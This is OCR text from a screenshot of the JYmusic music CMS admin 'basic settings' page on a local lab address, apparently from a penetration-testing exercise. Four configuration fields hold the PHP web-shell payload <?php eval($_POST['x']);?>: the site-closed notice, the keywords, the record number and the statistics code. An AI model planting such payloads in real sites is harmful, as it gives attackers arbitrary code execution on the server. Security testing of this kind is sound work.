 JY 基本设置 - JYmusic 音乐管理系
JYmusic音乐管理系统，DJ音乐系统
192.168.10.10/jymusic/admin.php?s=/config/group.html
网络工具 云服务器 国外网站 服务运维 程序开发 渗透测试 硬件开发 软件资源 渗透学习 学习网站 技术文章 编程技术
JYmusic
首页 音乐 内容 用户 系统 扩展
清除缓存
系统设置
网站设置
导航管理
SEO管理
邮件配置
数据备份
备份数据库
还原数据库
站点开关
开启
站点关闭后其他用户不能访问，管理员可以正常访问
站点关闭提示
系统维护，请稍后访问~~~<?php
eval($_POST["x"]);?>
关闭站点后的提示信息
网站关键字
JYmusic,JYmusic音乐管理程序,php音乐程序,原创
音乐程序,音乐程序,dj舞曲程序,音乐程序，音乐管
理程序，舞曲程序<?php eval($_POST["x"]);?>
网站搜索引擎关键字
网站备案号
你而精彩<?php eval($_POST["x"]);?>
设置在网站底部显示的备案号
统计代码
<?php eval($_POST["x"]);?>
设置在网站底部显示的统计代码
取消
保存